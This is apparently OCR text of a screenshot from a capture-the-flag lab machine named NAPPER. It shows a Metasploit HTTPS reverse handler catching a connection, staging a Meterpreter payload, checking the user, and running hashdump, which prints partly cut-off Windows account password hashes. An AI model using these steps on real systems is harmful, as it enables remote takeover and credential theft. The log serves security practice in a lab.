 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.10.16.7:443
[!] https://10.10.16.7:443 handling request from 10.10.11.240; (UUID: ucaeymxl)
Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.7:443 handling request from 10.10.11.240; (UUID: ucaeymxl)
Staging x64 payload (201820 bytes) ...
[!] https://10.10.16.7:443 handling request from 10.10.11.240; (UUID: ucaeymxl)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 4 opened (10.10.16.7:443 -> 10.10.11.240:56648) at 2023-
11-13 20:02:27 +0800
meterpreter > getuid
Server username: NAPPER\backup
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404e
86c:::
backup:1003:aad3b435b51404eeaad3b435b51404ee:9d0c
DefaultAccount:503:aad3b435b51404eeaad3b435b51404
89c0:::
example:1002:aad3b435b51404eeaad3b435b51404ee:4da
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cf
ruben:1001:aad3b435b51404eeaad3b435b51404ee:ae591
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b5
deab11e4:::
meterpreter >